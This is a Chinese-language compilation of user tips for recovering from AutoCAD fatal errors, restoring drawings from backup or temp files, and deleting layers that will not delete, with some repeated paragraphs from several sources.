是的话如何改正?另外我使用了下面的办法但是问题依然存在如果告诉我从装系统的话您就别回答了 我还不想从新装系统!!! :如果您在安装AutoCAD 时遇到问题,可以尝试在安全模式下进行安装。 将Windows XP 切换到诊断启动模式的步骤: 1. 在“开始”菜单(Windows) 上,单击“运行”。 2. 在“打开”框中,输入msconfig。 3. 在“系统配置实用程序”对话框中,选择“诊断启动”。 4. 单击“服务”选项卡,并选择“Windows Installer”。 5. 单击“确定”。出现提示时重新启动Windows。 6. 当Windows 完全启动后,以管理用户的身份登录,然后按照安装文档的说 明安装AutoCAD。 安装完AutoCAD 2006 后,可以将Windows XP 系统切换回正常启动模式。
CAD致命错误解决
AUTOCAD致命错误解决方法 致命错误的来源 AUTOCAD是一种对作图环境要求较高的软件,有些时候开启的程序过多,或者打开了一些带有恶意代码的网页会使得AutoCAD出现异常;有的时候操作失误或打开的图形过大,也会导致错误出现;有的时候,版本转换、块的插入有问题等一些不确定的因素,也会导致图形损坏而发生各种各样的致命错误。 4招帮你养活损失 操作规范才能避免致命错误的出现,在运行AutoCAD的时候昼不要再打开其他软件或者上网。不过一旦这样的错误出现了,千万不要乱动,我们只要按照一定的方法和步骤来处理,还是可以挽回意外的损失。 1.检查与修复 很多时候需要导入从其他电脑拷贝来的AutoCAD格式的图,这样的图导入后在进行修改或者其他一些操作的时候会发生致使错误并退出。 解决这种问题的方法是打开“文件”中的“绘图实用程序”,选择其中的“检查”命令,这样可以修复其中的一些错误。如果AutoCAD图不能很顺利地导入或者导入后有一些残缺,可以用Recover工具,打开文件中的“绘图实用程序”下的“修复”,然后选择需要修复的文件夹进行修复就可以了。 2.改变新坐标 有的时候问题不是那么容易解决的,AutoCAD出现错误并通过Recover等工具修复后,仍然会有错误提示此时可以浓度建立一下新作图环境。 新建一个AutoCAD文件,然后把需要修复的文件作为一个块插入进来,注意插入的时候改变一下插入的点坐标,如原来系统黑夜是(0,0),改为(1,1),或者其他坐标都可以。顺利插入以后,再整体移动到(0,0)这个原始坐标。 3.带基点复制 AutoCAD的版本很多,目前常用到的版本有AutoCAD 2005,由于习惯的问题,很多人在出了高版本AutoCAD的情况下也不愿意使用,而是使用自己熟悉的低版本。这种情况下需要经常在高版本和低版本之间转换因些也会导致错误的出现。 遇到这样的情况可以用高版本的AutoCAD新建一个AutoCAD文件,用它打开原来的图,选中所有的实体,选择“编辑”中的“带基点复制”命令,然后粘贴到新文件,转成低版本,这样问题就解决了。 4. 从“加载”下手 致命错误出现以后,新建一个AutoCAD文件,然后打开需要修复的文件,在文件读取的瞬间多次Ese键,这亲做的目的是阻止AutoCAD菜单实用程序的加载,也会打开一些已损坏的文件。接下来在命令行中输入Dxfin,选择刚刚输出的文件,成功加载后进行保存,这样也会解决一些错误问题。 导致AutoCAD致命错误出现的原因有很多,解决的方法也很多。例如还可以通过打开层筛选出现错误的实体,把出错的AutoCAD图形从一个区域移动到另一个区域等。很多问
CAD致命错误解决方法汇总 (1)
CAD致命错误解决方法汇总 相信很多同仁都有这样的经历,在用cad 时突然出错,cad 自动退出,再打开时, 文件已丢失,一日之功毁于一旦,这时的心情.....,呵呵,我可以理解.为了避免各位同仁出现这种情况,本人呕心沥血,把多年的积累的精华秘诀奉献给大家, 致命错误的来源AUTOCAD是一种对作图环境要求较高的软件,有些时候开启的程序过多,或者打开了一些带有恶意代码的网页会使得AutoCAD出现异常;有的时候操作失误或打开的图形过大,也会导致错误出现;有的时候,版本转换、块的插入有问题等一些不确定的因素,也会导致图形损坏而发生各种各样的致命错误。 如下: 1,文件出错时,一般会出现一个提示是否保存,此时应选不保存,如果选保存, 再打开文件时已丢失,选不保存可能只丢失一部分. 2,如文件出错自动退出并无提示,则可用cad中文件下拉菜单栏中绘图实用程序中的修复命令,直接打开文件试一下,大多情况可以修复. 3,如果修复无用,可用插块方式,新建一个cad把原来的文件**,可能可行. 4,如果上述均无用,可在原cad文件目录下找到其备份文件,将其扩展名.bak改为.dwg拷到另一目录打开试一下,一般都能打开,但因其是备份文件,可能要重做一些工时. 5,如果上述均无用,且文件做得较久,超过几个小时,如是98系统,可在windows\temp\中能找到一些临时文件,如*.tmp等,可以试一下将其扩展名改为.dwg试一下,进入该目录用详细信息类型查看,比较文件大小和日期一般就知道是哪些文件,如是2000或xp则可在C:\Documents and Settings\Administrator\temp目录找一找,或是你以哪个用户名进入的,则作相应变动,此目录是cad 自动保存的目录,所以可在cad将保存时间和目录进行设置,一般将自动保存时间设为30分钟比较合适. 6,作图习惯要注意,不大好的机子就不要将太多图纸放在一个文件中,容易出错.另一个是养成随时保存的习惯.还一个养成文件备份的习惯 7,如果文件是不经意删除的话,不要慌手慌脚的,可用恢复删除的软件试试, 比较好的如Recovery系列. 8,再不行的话肯定是你人品有问题....呵呵 出现致命错误时,俺通常是先复制一份dwg和一份bak再保存 出现致命错误时俺通常不保存 在作为块插入时也有一点讲究,有时会有这种情况,以0,0插入,问题仍然存在,但以其他点(如1,1)插入问题就解决了 致使错误的来源 AUTOCAD是一种对作图环境要求较高的软件,有些时候开启的程序过多,或者打开了一些带有恶意代码的网页会使得AutoCAD出现异常;有的时候操作失误或打开的图形过大,也会导致错误出现;有的时候,版本转换、块的插入有问题等一些不确定的因素,也会导致图形损坏而发生各种各样的致命错误。 4招帮你养活损失 操作规范才能避免致命错误的出现,在运行AutoCAD的时候昼不要再打开其他软件或
CAD相关问题解决方案
教你如何删除顽固图层 处理图样时要把不用的图层删除掉,虽然把这个图层内的所有 图形都删除了,你就是删除不了该图层,动用了所有删除及相关的工具也是枉然。这种情况在处理别处转来的图样时最会碰到,有时真的只能望层兴叹,除非采用第三方工具软件,否则除了无奈还是无奈。 步骤一打开一个CAD文件,在图面上只留下你需要的可见图形。(要删除的层——删除所有的实体且将该图层关闭)步骤二点文件-另存为,确定文件名,在文件类型栏选*.DXF 格式,在弹出的对话窗口中点工具-选项-DXF选项,再在选择对象处打钩,点确定,接着点保存,就可选择保存对象了。 步骤三出现选择提示,将可见或要用的图形选上,就可以确定保存了。 完成后退出这个刚保存的文件,再打开来看看。保证没有一个你不想见到的可恶图层。 如果确认图层上没有东西又清不掉的话,用合并图层功能。是expess插件里带的命令,快捷键laymrg,选一个有用图层,再选要删除的图层就好了。 方法一:将无用的图层关闭,全选,copy粘帖至一新文件中,那些无用的图层就不会贴过来。如果曾经在这个不要的图层中定义过块,又在另一个图层中插入了这个块,那么这个不要的图层是不能用这种方法删除的 方法二:选择需要留下的图形,然后选择文件菜单----》输出-------》块文件,这样的块文件就是选中部分的图形了,如果这些图形中没有指定的层,这些层也不会被保存在新的图块图形中。 方法三:打开一个cad文件,吧要删的层先关闭,在图面上只留下你需要的可见图形,点文
件---》另存为,确定文件名,在文件类型栏选*DXF格式,在弹出的对话窗口中点工具----选项---DXF选项,再在选择对象处打钩,点确定,接着点保存,就可选择保存对象了,把可见或要用的图形选上就可以确定保存了,完成后退出这个刚保存的文件,再打开来看看,你会发现你不想要的图层不见了。 方法四:用命令laytrans,可将需删除的图层射影为0层即可,这个方法可以删除具有实体对象或被其他块嵌套定义的图层。
